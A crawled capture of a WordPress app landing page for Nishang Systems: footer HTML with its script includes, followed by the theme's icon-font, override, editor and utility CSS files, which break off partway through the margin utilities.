		<div class="help-btn-ico"><img src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/chat.svg" alt="chat image"></div>	
	</div>
	<div class="help-btn-ico close-ico"><img src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/close.svg" alt="close image"></div>	
</div>

<div class="sticky-form">

	<!-- Text -->
	<div class="sticky-form-title white-color">
		<h5 class="h5-lg">NISHANG</h5>
				
		<p class="p-sm">I&#039;m here to answer your any pre-sales, license &amp; customization query for our App.</p>
			</div>

	<!-- Assistant Avatar -->
	<img class="assistant-avatar" src="http://nishangsystems.org/wp-content/uploads/2020/10/WhatsApp-Image-2023-05-17-at-17.38.59.jpeg" loading="lazy" alt="avatar image">

	[contact-form-7 id="2791" title="Footer Contact form"]
</div>
	

			</div> <!-- End page teg -->					

		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/nishangsystems.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://nishangsystems.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.6" id="email-subscribers-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/imagesloaded.pkgd.min.js?ver=1.0.0" id="imagesloaded-pkgd-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.appear.js?ver=1.0.1" id="jquery-appear-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.ajaxchimp.min.js?ver=1.0.0" id="jquery-ajaxchimp-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="jquery-magnific-popup-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.easing.min.js?ver=1.0.0" id="jquery-easing-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.scrollto.js?ver=1.0.0" id="jquery-scrollto-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script src="https://nishangsystems.org/wp-content/plugins/perch-modules/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script src="https://nishangsystems.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="novaro-custom-js-extra">
var NOVARO = {"ajaxurl":"https:\/\/nishangsystems.org\/wp-admin\/admin-ajax.php","NOVARO_ASSETS":"https:\/\/nishangsystems.org\/wp-content\/themes\/novaro\/assets","NOVARO_DIR":"\/home\/u182156984\/domains\/nishangsystems.org\/public_html\/wp-content\/themes\/novaro","NOVARO_URI":"https:\/\/nishangsystems.org\/wp-content\/themes\/novaro","animation":""};
</script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/custom.js?ver=1.2.8.1" id="novaro-custom-js"></script>
<script src="https://nishangsystems.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 09:30:38 -->

--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/flaticon.css?ver=1.1.0
body_size: 1585
content:
@font-face {
    font-family: Flaticon;
    src: url(../fonts/Flaticon.eot);
    src: url(../fonts/Flaticon-1.eot) format("embedded-opentype"), url(../fonts/Flaticon.woff2) format("woff2"), url(../fonts/Flaticon.woff) format("woff"), url(../fonts/Flaticon.ttf) format("truetype"),
        url(../fonts/Flaticon.svg) format("svg");
    font-weight: 400;
    font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: Flaticon;
        src: url(../fonts/Flaticon.svg) format("svg");
    }
}
[class*=" flaticon-"]:after,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class^="flaticon-"]:before {
    font-family: Flaticon;
    font-size: 20px;
    line-height: 1 !important;
    font-style: normal;
    margin-left: 0;
}
.flaticon-calendar:before {
    content: "\f100";
}
.flaticon-clock:before {
    content: "\f101";
}
.flaticon-success:before {
    content: "\f102";
}
.flaticon-internet:before {
    content: "\f103";
}
.flaticon-error:before {
    content: "\f104";
}
.flaticon-photo-camera:before {
    content: "\f105";
}
.flaticon-plus:before {
    content: "\f106";
}
.flaticon-like:before {
    content: "\f107";
}
.flaticon-music-player:before {
    content: "\f108";
}
.flaticon-user:before {
    content: "\f109";
}
.flaticon-file-1:before {
    content: "\f10a";
}
.flaticon-share:before {
    content: "\f10b";
}
.flaticon-home:before {
    content: "\f10c";
}
.flaticon-settings:before {
    content: "\f10d";
}
.flaticon-users:before {
    content: "\f10e";
}
.flaticon-origami:before {
    content: "\f10f";
}
.flaticon-diamond:before {
    content: "\f110";
}
.flaticon-home-1:before {
    content: "\f111";
}
.flaticon-bell:before {
    content: "\f112";
}
.flaticon-menu:before {
    content: "\f113";
}
.flaticon-flag:before {
    content: "\f114";
}
.flaticon-bookmark:before {
    content: "\f115";
}
.flaticon-wifi:before {
    content: "\f116";
}
.flaticon-trash:before {
    content: "\f117";
}
.flaticon-battery:before {
    content: "\f118";
}
.flaticon-folder:before {
    content: "\f119";
}
.flaticon-layers:before {
    content: "\f11a";
}
.flaticon-target:before {
    content: "\f11b";
}
.flaticon-adjust:before {
    content: "\f11c";
}
.flaticon-download:before {
    content: "\f11d";
}
.flaticon-menu-1:before {
    content: "\f11e";
}
.flaticon-price:before {
    content: "\f11f";
}
.flaticon-app:before {
    content: "\f120";
}
.flaticon-bell-1:before {
    content: "\f121";
}
.flaticon-smartphone:before {
    content: "\f122";
}
.flaticon-filter:before {
    content: "\f123";
}
.flaticon-download-1:before {
    content: "\f124";
}
.flaticon-music:before {
    content: "\f125";
}
.flaticon-mail:before {
    content: "\f126";
}
.flaticon-adjust-1:before {
    content: "\f127";
}
.flaticon-radar:before {
    content: "\f128";
}
.flaticon-control:before {
    content: "\f129";
}
.flaticon-adjust-2:before {
    content: "\f12a";
}
.flaticon-help:before {
    content: "\f12b";
}
.flaticon-bookmark-1:before {
    content: "\f12c";
}
.flaticon-cd:before {
    content: "\f12d";
}
.flaticon-adjust-3:before {
    content: "\f12e";
}
.flaticon-speaker:before {
    content: "\f12f";
}
.flaticon-photo-camera-1:before {
    content: "\f130";
}
.flaticon-email:before {
    content: "\f131";
}
.flaticon-email-1:before {
    content: "\f132";
}
.flaticon-message:before {
    content: "\f133";
}
.flaticon-wallet:before {
    content: "\f134";
}
.flaticon-man:before {
    content: "\f135";
}
.flaticon-user-1:before {
    content: "\f136";
}
.flaticon-comment:before {
    content: "\f137";
}
.flaticon-comment-1:before {
    content: "\f138";
}
.flaticon-pencil:before {
    content: "\f139";
}
.flaticon-typography:before {
    content: "\f13a";
}
.flaticon-focus:before {
    content: "\f13b";
}
.flaticon-idea:before {
    content: "\f13c";
}
.flaticon-folder-2:before {
    content: "\f13d";
}
.flaticon-magnifying-glass:before {
    content: "\f13e";
}
.flaticon-zip-format:before {
    content: "\f13f";
}
.flaticon-folder-3:before {
    content: "\f140";
}
.flaticon-pins:before {
    content: "\f141";
}
.flaticon-pins-1:before {
    content: "\f142";
}
.flaticon-checked:before {
    content: "\f143";
}
.flaticon-list:before {
    content: "\f144";
}
.flaticon-file-2:before {
    content: "\f145";
}
.flaticon-notes:before {
    content: "\f146";
}
.flaticon-trash-1:before {
    content: "\f147";
}
.flaticon-layout:before {
    content: "\f148";
}
.flaticon-ui:before {
    content: "\f149";
}
.flaticon-adjust-4:before {
    content: "\f14a";
}
.flaticon-tap:before {
    content: "\f14b";
}
.flaticon-diploma:before {
    content: "\f14c";
}
.flaticon-safe:before {
    content: "\f14d";
}
.flaticon-key:before {
    content: "\f14e";
}
.flaticon-piggy-bank:before {
    content: "\f14f";
}
.flaticon-coin:before {
    content: "\f150";
}
.flaticon-startup:before {
    content: "\f151";
}
.flaticon-lock:before {
    content: "\f152";
}
.flaticon-locked:before {
    content: "\f153";
}
.flaticon-unlocked:before {
    content: "\f154";
}
.flaticon-disk:before {
    content: "\f155";
}
.flaticon-mouse-1:before {
    content: "\f156";
}
.flaticon-mouse:before {
    content: "\f157";
}
.flaticon-customer-support:before {
    content: "\f158";
}
.flaticon-telemarketer:before {
    content: "\f159";
}
.flaticon-language:before {
    content: "\f15a";
}
.flaticon-coding:before {
    content: "\f15b";
}
.flaticon-roundabout:before {
    content: "\f15c";
}
.flaticon-add:before {
    content: "\f15d";
}
.flaticon-sound:before {
    content: "\f15e";
}
.flaticon-fullscreen:before {
    content: "\f15f";
}
.flaticon-eye:before {
    content: "\f160";
}
.flaticon-up-arrow:before {
    content: "\f161";
}
.flaticon-right-arrow:before {
    content: "\f162";
}
.flaticon-key-1:before {
    content: "\f163";
}
.flaticon-data:before {
    content: "\f164";
}
.flaticon-stop:before {
    content: "\f165";
}
.flaticon-search:before {
    content: "\f166";
}
.flaticon-star:before {
    content: "\f167";
}
.flaticon-harddisk:before {
    content: "\f168";
}
.flaticon-globe:before {
    content: "\f169";
}
.flaticon-harddisk-1:before {
    content: "\f16a";
}
.flaticon-notification:before {
    content: "\f16b";
}
.flaticon-fingerprint:before {
    content: "\f16c";
}
.flaticon-code:before {
    content: "\f16d";
}
.flaticon-adjust-5:before {
    content: "\f16e";
}
.flaticon-inbox:before {
    content: "\f16f";
}
.flaticon-comment-2:before {
    content: "\f170";
}
.flaticon-mobile-camera:before {
    content: "\f171";
}
.flaticon-foreground:before {
    content: "\f172";
}
.flaticon-square:before {
    content: "\f173";
}
.flaticon-pencil-1:before {
    content: "\f174";
}
.flaticon-server:before {
    content: "\f175";
}
.flaticon-pen:before {
    content: "\f176";
}
.flaticon-server-1:before {
    content: "\f177";
}
.flaticon-keypad:before {
    content: "\f178";
}
.flaticon-monitor:before {
    content: "\f179";
}
.flaticon-user-2:before {
    content: "\f17a";
}
.flaticon-inbox-1:before {
    content: "\f17b";
}
.flaticon-list-1:before {
    content: "\f17c";
}
.flaticon-ebook:before {
    content: "\f17d";
}
.flaticon-calendar-1:before {
    content: "\f17e";
}
.flaticon-files-and-folders:before {
    content: "\f17f";
}
.flaticon-repeat:before {
    content: "\f180";
}
.flaticon-upload:before {
    content: "\f181";
}
.flaticon-curved-arrow:before {
    content: "\f182";
}
.flaticon-document:before {
    content: "\f183";
}
.flaticon-oval:before {
    content: "\f184";
}
.flaticon-storage:before {
    content: "\f185";
}
.flaticon-worldwide:before {
    content: "\f186";
}
.flaticon-files-and-folders-1:before {
    content: "\f187";
}
.flaticon-tray:before {
    content: "\f188";
}
.flaticon-cloud:before {
    content: "\f189";
}
.flaticon-sun:before {
    content: "\f18a";
}
.flaticon-cloudy:before {
    content: "\f18b";
}
.flaticon-umbrella:before {
    content: "\f18c";
}
.flaticon-wind-socket:before {
    content: "\f18d";
}
.flaticon-rainy:before {
    content: "\f18e";
}
.flaticon-rainy-1:before {
    content: "\f18f";
}
.flaticon-snowflake:before {
    content: "\f190";
}
.flaticon-umbrella-1:before {
    content: "\f191";
}
.flaticon-wind:before {
    content: "\f192";
}
.flaticon-tornado:before {
    content: "\f193";
}
.flaticon-cold:before {
    content: "\f194";
}
.flaticon-calendar-2:before {
    content: "\f195";
}
.flaticon-calendar-3:before {
    content: "\f196";
}
.flaticon-focus-1:before {
    content: "\f197";
}
.flaticon-user-3:before {
    content: "\f198";
}
.flaticon-database:before {
    content: "\f199";
}
.flaticon-jigsaw:before {
    content: "\f19a";
}
.flaticon-gallery:before {
    content: "\f19b";
}
.flaticon-file:before {
    content: "\f19c";
}
.flaticon-calculator:before {
    content: "\f19d";
}
.flaticon-calculator-1:before {
    content: "\f19e";
}
.flaticon-alarm-clock:before {
    content: "\f19f";
}
.flaticon-network:before {
    content: "\f1a0";
}
.flaticon-price-tag:before {
    content: "\f1a1";
}
.flaticon-light-bulb:before {
    content: "\f1a2";
}
.flaticon-pantone:before {
    content: "\f1a3";
}
.flaticon-roller:before {
    content: "\f1a4";
}
.flaticon-manufacturing:before {
    content: "\f1a5";
}
.flaticon-lock-1:before {
    content: "\f1a6";
}
.flaticon-compass:before {
    content: "\f1a7";
}
.flaticon-block:before {
    content: "\f1a8";
}
.flaticon-dotted-line:before {
    content: "\f1a9";
}
.flaticon-clip:before {
    content: "\f1aa";
}
.flaticon-yard:before {
    content: "\f1ab";
}
.flaticon-cone:before {
    content: "\f1ac";
}
.flaticon-cut:before {
    content: "\f1ad";
}
.flaticon-sent:before {
    content: "\f1ae";
}
.flaticon-brush:before {
    content: "\f1af";
}
.flaticon-screw:before {
    content: "\f1b0";
}
.flaticon-stamp:before {
    content: "\f1b1";
}
.flaticon-money:before {
    content: "\f1b2";
}
.flaticon-home-2:before {
    content: "\f1b3";
}
.flaticon-tea-cup:before {
    content: "\f1b4";
}
.flaticon-coffee-cup-1:before {
    content: "\f1b5";
}
.flaticon-coffee-cup:before {
    content: "\f1b6";
}
.flaticon-key-2:before {
    content: "\f1b7";
}
.flaticon-server-2:before {
    content: "\f1b8";
}
.flaticon-add-to-basket:before {
    content: "\f1b9";
}
.flaticon-application:before {
    content: "\f1ba";
}
.flaticon-credit-card:before {
    content: "\f1bb";
}
.flaticon-picture:before {
    content: "\f1bc";
}
.flaticon-crop:before {
    content: "\f1bd";
}
.flaticon-crop-1:before {
    content: "\f1be";
}
.flaticon-email-2:before {
    content: "\f1bf";
}
.flaticon-message-1:before {
    content: "\f1c0";
}
.flaticon-comment-3:before {
    content: "\f1c1";
}
.flaticon-comment-4:before {
    content: "\f1c2";
}
.flaticon-voice-message:before {
    content: "\f1c3";
}
.flaticon-whatsapp:before {
    content: "\f1c4";
}
.flaticon-mail-1:before {
    content: "\f1c5";
}
.flaticon-comment-5:before {
    content: "\f1c6";
}
.flaticon-selfie:before {
    content: "\f1c7";
}
.flaticon-cartridge:before {
    content: "\f1c8";
}
.flaticon-shutter:before {
    content: "\f1c9";
}
.flaticon-viewfinder:before {
    content: "\f1ca";
}
.flaticon-video-player:before {
    content: "\f1cb";
}
.flaticon-hd:before {
    content: "\f1cc";
}
.flaticon-diskette:before {
    content: "\f1cd";
}
.flaticon-video-player-1:before {
    content: "\f1ce";
}
.flaticon-download-2:before {
    content: "\f1cf";
}
.flaticon-upload-1:before {
    content: "\f1d0";
}
.flaticon-pen-1:before {
    content: "\f1d1";
}
.flaticon-target-1:before {
    content: "\f1d2";
}
.flaticon-target-2:before {
    content: "\f1d3";
}
.flaticon-development:before {
    content: "\f1d4";
}
.flaticon-gearshift:before {
    content: "\f1d5";
}
.flaticon-folder-1:before {
    content: "\f1d6";
}
.flaticon-internet-1:before {
    content: "\f1d7";
}
.flaticon-heart:before {
    content: "\f1d8";
}
.flaticon-left-arrow:before {
    content: "\f1d9";
}
.flaticon-right-arrow-1:before {
    content: "\f1da";
}
.flaticon-up-arrow-1:before {
    content: "\f1db";
}
.flaticon-memory-card:before {
    content: "\f1dc";
}
.flaticon-streaming:before {
    content: "\f1dd";
}
.flaticon-arrows:before {
    content: "\f1de";
}
.flaticon-down-arrow:before {
    content: "\f1df";
}
.flaticon-signal:before {
    content: "\f1e0";
}
.flaticon-orientation:before {
    content: "\f1e1";
}
.flaticon-bass:before {
    content: "\f1e2";
}
.flaticon-diagonal:before {
    content: "\f1e3";
}
.flaticon-playlist:before {
    content: "\f1e4";
}
.flaticon-diagonal-1:before {
    content: "\f1e5";
}
.flaticon-usb:before {
    content: "\f1e6";
}
.flaticon-alert:before {
    content: "\f1e7";
}
.flaticon-expand:before {
    content: "\f1e8";
}
.flaticon-id-card:before {
    content: "\f1e9";
}
.flaticon-smartwatch-1:before {
    content: "\f1ea";
}
.flaticon-charger:before {
    content: "\f1eb";
}
.flaticon-apps:before {
    content: "\f1ec";
}
.flaticon-smartwatch:before {
    content: "\f1ed";
}
.flaticon-batteries:before {
    content: "\f1ee";
}
.flaticon-socket:before {
    content: "\f1ef";
}


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/novaro.css?ver=1.2.8.1
body_size: 1189
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: http://jthemes.com/wp/novaro
  Description: Novaro - App Landing Page Template
  Author: Jthemes
  Author URL: http://themeforest.net/user/jthemes
  Version: 1.0.0
  Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
*/

body {
  word-wrap: break-word;
}
.footer-links-column-2 .widget_nav_menu {
  width: 50%;
  display: inline-block;
}
.single-blog-post img {
  max-width: 100%;
}

.single-widget {
  margin-left: 20px;
}

.single-widget .textwidget form select {
  width: 100%;
}

.single-widget .tagcloud a {
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 7px 7px;
  display: inline-block;
  margin: 1px;
}

.single-widget .tagcloud a:hover {
  color: #fff;
  background-color: #555;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  word-break: normal;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.comment-list .thread-even .media .media-body,
.comment-list .parent .media .media-body {
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 40px;
}

.single-blog-post .post-share-links {
  clear: both;
}

.search-widget .search-form .input-group .form-control {
  height: auto !important;
}

.novaro-megamenu-nav-item .wp-block-columns .wp-block-column .link-list li {
  letter-spacing: 1px;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 300;
}

.novaro-megamenu-nav-item {
  padding: 15px;
}

.novaro-megamenu-nav-item ul li a {
  color: #606060;
  font-size: 1rem;
  font-weight: 400;
  padding: 7px 15px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  display: inherit;
}

#hero-13 .stores-badge {
  margin-top: 30px;
}

.menu-item-object-megamenu .nav-link:after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

aside .single-widget .popular-posts .no-thumb {
  margin-bottom: 20px;
}

aside .single-widget .popular-posts .has-thumb {
  margin-bottom: 20px;
}

aside .single-widget .popular-posts .has-thumb .wp-post-image {
  margin-right: 20px;
  border-radius: 4px;
}

.page-content ul li {
  list-style: disc;
}

.post-content .post-comments > .h4-xs {
  padding-bottom: 30px;
  margin-bottom: 40px;
  border-bottom: 1px solid #ddd;
}

.bottom-footer .bottom-footer-list li:last-child:after {
  display: block;
  clear: both;
  content: "";
}

.parallax {
  position: relative;
}

.parallax .parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  background-size: cover;
  z-index: -1;
  width: 100%;
  height: 100%;
}

.novaro-megamenu-nav-item .footer-links li {
  margin-bottom: 10px;
}

.novaro-megamenu-nav-item .wpb_content_element {
  margin-bottom: 0px;
}

.wp-calendar-nav .wp-calendar-nav-next {
  float: right;
}
.wp-calendar-table caption {
  caption-side: top;
  font-weight: 400;
}

.single-post-txt .wp-block-pullquote > blockquote {
  border-left: none;
}

.single-post-txt ul li {
  list-style: disc;
  margin-left: 16px;
}

.no-post-thumbnail .blog-post-txt {
  padding-top: 0;
}

.sticky-form.open {
  bottom: 34px;
}

.navbar-nav {
  text-transform: capitalize;
}

.wp-block-gallery .blocks-gallery-caption {
  text-align: center;
}

/********************************/
/* Default widget CSS */
/********************************/

.single-widget h2 {
  font-size: 1.1875rem;
  margin-bottom: 30px;
}

.single-widget ol li:first-child {
  padding: 0 0 15px;
}
.single-widget ol li {
  margin-bottom: 0;
  border-bottom: 1px dashed #c0c0c0;
  padding: 15px 0;
}
.single-widget.widget_block ul > li {
  border-bottom: 1px dashed #c0c0c0;
  padding: 10px 0;
}

.single-widget.widget_block ul > li:first-child {
  padding: 0 0 10px;
}
.single-widget .wp-block-latest-comments {
  padding-left: 0;
}
.single-widget.widget_recent_comments ul li span a,
.single-widget ol li .wp-block-latest-comments__comment-author {
  font-weight: bold;
}

.single-widget.widget_nav_menu ul > li > ul,
.single-widget.widget_pages ul > li > ul,
.single-widget.widget_categories ul > li > ul {
  margin-left: 15px;
  padding-top: 10px;
  border-top: 1px dashed #c0c0c0;
  margin-top: 10px;
}

.single-widget.widget_nav_menu ul > li ul li:last-child,
.single-widget.widget_pages ul > li ul li:last-child,
.single-widget.widget_categories ul > li ul li:last-child {
  padding-top: 0;
}

.single-widget.widget_text p strong {
  margin-bottom: -5px;
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/block-editor.min.css?ver=1.2.8.1
body_size: 331
content:
.editor-styles-wrapper ul{list-style:none}.wp-block{max-width:775px}.editor-styles-wrapper .block-editor-block-list__layout .wp-block-freeform ul li a,.editor-styles-wrapper .block-editor-block-list__layout nav span a,.editor-styles-wrapper .block-editor-block-list__layout ol li a,.editor-styles-wrapper .block-editor-block-list__layout p a,.editor-styles-wrapper .block-editor-block-list__layout table tr td a,.editor-styles-wrapper .block-editor-block-list__layout ul li a{font-weight:700;text-decoration:underline;color:#333}.editor-styles-wrapper .block-editor-block-list__layout table{width:100%}.editor-styles-wrapper{background-color:#f2f5f6;font-size:1.125rem!important;font-family:Roboto,Helvetica Neue,Helvetica,Arial,sans-serif!important;color:#283034;font-weight:300}.editor-styles-wrapper .wp-block-button__link{border-color:#0083ff!important;background-color:#0083ff}.block-editor-block-list__layout blockquote .wp-block-quote__citation em{float:right}.editor-styles-wrapper .block-editor-block-list__block{margin-top:0}.editor-styles-wrapper .wp-block-cover .block-editor-block-list__layout{width:83%}.editor-styles-wrapper .block-editor-block-list__layout .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;width:auto}.editor-styles-wrapper .block-editor-block-list__layout .alignleft{max-width:290px;margin-right:calc(2 * 1rem)}.block-editor-block-list__layout .block-editor-block-list__block .editor-styles-wrapper ol,.block-editor-block-list__layout .block-editor-block-list__block .editor-styles-wrapper ul{margin-left:0}.editor-styles-wrapper ol li ol,.editor-styles-wrapper ol li ul,.editor-styles-wrapper ul li ul{margin-left:0!important;padding-left:2em!important}.mce-item-table,.mce-item-table caption{border:1px solid!important}.block-editor-block-list__layout .wp-block-freeform td,.block-editor-block-list__layout .wp-block-freeform th,.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border:1px solid}.block-editor-block-list__layout .wp-block-freeform tbody,.block-editor-block-list__layout .wp-block-freeform td,.block-editor-block-list__layout .wp-block-freeform th{padding:1rem}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption .wp-caption-dd{display:flex}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption{margin-left:auto;margin-right:auto}.block-editor-block-list__layout .mceTemp .alignleft{margin-right:20px!important}.block-editor-block-list__layout .mceTemp .wp-caption .wp-caption-dd{color:#999;font-style:italic;margin-top:15px;margin-bottom:0;font-size:.95rem}[data-align=left]>.wp-block-cover,[data-align=right]>.wp-block-cover{max-width:290px}b,strong{font-weight:700}.wp-block-gallery.alignleft.extraclass.block-editor-block-list__block.wp-block.columns-2.is-cropped{margin-left:18rem}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:36px}.wp-block a,.wp-block ol li a,.wp-block p a,.wp-block table tr a,.wp-block ul li a{font-weight:700;text-decoration:underline;color:#000}.editor-styles-wrapper .has-large-font-size{font-size:31px!important}.editor-styles-wrapper code{background-color:#e4ecf4!important;padding:5px!important}

--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/style.css?ver=1.2.8.1
body_size: 16094
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: https://themeforest.net/user/dsathemes
  Description: Novaro - App Landing Page Template
  Author: DSAThemes
  Author URL: https://themeforest.net/user/dsathemes
  Version: 1.0.0
  Website: www.dsathemes.com
  Tags: Responsive, HTML5 template, DSAThemes, Mobile, Application, One Page, Landing, Mobile App
*/

/* ==========================================================================
  01. GENERAL & BASIC STYLES
  =========================================================================== */

html {
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
}

body {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #7c7c7c;
  font-weight: 400;
}

.bypostauthor .fn {
  font-weight: 700;
}

/*------------------------------------------------------------------*/

/*  IE10 in Windows 8 and Windows Phone 8 Bug fix
/*-----------------------------------------------------------------*/

@-webkit-viewport {
  width: device-width;
}

@-moz-viewport {
  width: device-width;
}

@-ms-viewport {
  width: device-width;
}

@-o-viewport {
  width: device-width;
}

@viewport {
  width: device-width;
}

/*------------------------------------------*/

/*  PAGE CONTENT
/*------------------------------------------*/

#page {
  overflow: hidden;
}

/*------------------------------------------*/

/*  SPACING & INDENTS
/*------------------------------------------*/

.wide-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.wide-90 {
  padding-top: 100px;
  padding-bottom: 90px;
}

.wide-80 {
  padding-top: 100px;
  padding-bottom: 80px;
}

.wide-70 {
  padding-top: 100px;
  padding-bottom: 70px;
}

.wide-60 {
  padding-top: 100px;
  padding-bottom: 60px;
}

.wide-50 {
  padding-top: 100px;
  padding-bottom: 50px;
}

.wide-40 {
  padding-top: 100px;
  padding-bottom: 40px;
}

.wide-30 {
  padding-top: 100px;
  padding-bottom: 30px;
}

.wide-20 {
  padding-top: 100px;
  padding-bottom: 20px;
}

/*------------------------------------------*/

/*  Margin Top
/*------------------------------------------*/

.mt-100 {
  margin-top: 100px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-5 {
  margin-top: 5px !important;
}

.mt-0 {
  margin-top: 0;
}

/*------------------------------------------*/

/*  Margin Bottom
/*------------------------------------------*/

.mb-100 {
  margin-bottom: 100px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mb-0 {
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  Margin Left
/*------------------------------------------*/

.ml-100 {
  margin-left: 100px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-5 {
  margin-left: 5px !important;
}

/*------------------------------------------*/

/*  Margin Right
